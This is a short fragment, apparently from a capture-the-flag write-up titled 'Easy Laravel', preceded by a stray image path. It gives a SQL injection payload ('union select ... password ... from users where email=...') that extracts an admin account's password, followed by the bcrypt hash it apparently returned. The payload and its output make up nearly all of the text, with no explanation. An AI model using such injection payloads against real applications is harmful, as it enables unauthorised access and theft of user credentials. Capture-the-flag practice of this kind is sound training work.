 Easy Laravel note ' union select 1,password,3,4,5 from users where email='admin@qvq.im'#
$2y$10$ZA2.kCP/LbzkmWx1rPaJ6.CG5utQm6IweKxOME8gi.vwfHLIIVqGC